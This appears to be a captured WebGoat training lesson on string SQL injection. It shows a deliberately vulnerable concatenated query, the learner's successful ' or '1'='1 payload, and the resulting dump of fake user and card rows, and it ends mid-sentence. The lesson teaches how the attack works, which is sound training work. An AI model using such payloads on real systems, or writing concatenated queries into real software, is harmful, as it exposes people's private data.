 SQL Injection (intro)
Logout
User: pravesh1
Role: User
Version: 2025.3
Build:
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically